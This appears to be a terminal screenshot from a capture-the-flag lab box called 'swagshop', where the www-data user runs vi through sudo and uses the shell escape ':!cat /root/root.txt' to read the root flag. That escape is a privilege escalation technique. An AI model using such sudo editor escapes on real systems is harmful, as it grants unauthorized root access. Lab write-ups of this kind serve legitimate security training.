 Parrot Terminal
File Edit View Search Terminal Help
www-data@swagshop:/$ sudo /usr/bin/vi /var/www/html/test.sh
sudo /usr/bin/vi /var/www/html/test.sh
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal

E558: Terminal entry not found in terminfo
'unknown' not known. Available builtin terminals are:
    builtin_amiga
    builtin_beos-ansi
    builtin_ansi
    builtin_pcansi
    builtin_win32
    builtin_vt320
    builtin_vt52
    builtin_xterm
    builtin_iris-ansi
    builtin_debug
    builtin_dumb
defaulting to 'ansi'

:!cat /root/root.txt
~
~
~
~
~